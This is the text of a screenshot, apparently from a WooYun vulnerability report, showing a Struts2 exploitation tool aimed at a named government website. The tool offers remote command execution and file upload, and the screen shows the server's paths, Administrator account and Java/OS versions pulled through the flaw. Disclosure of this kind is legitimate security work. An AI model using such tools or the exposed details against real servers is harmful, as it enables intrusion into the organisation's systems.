 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.hedatj.gov.cn/cms/list!detail.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理
网站物理路径： E:\tjw\webapps
java.home: D:\jdk1.6.0\jre
java.version: 1.6.0
os.name: Windows Vista
os.arch: x86
os.version: 6.0
user.name: Administrator
user.home: C:\Users\Administrator
user.dir: D:\tomcat-6-hedajfj\bin
java.class.version: 50.0
java.class.path: D:\jdk1.6.0\lib\tools.jar;D:\tomcat-6-hedajfj\bin\bootstrap.jar
java.library.path: D:\jdk1.6.0\bin;.;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;D:\MySQL\MySQL Server 5.1\bin;D:\j
C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.6.0-b105
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
www.wooyun.org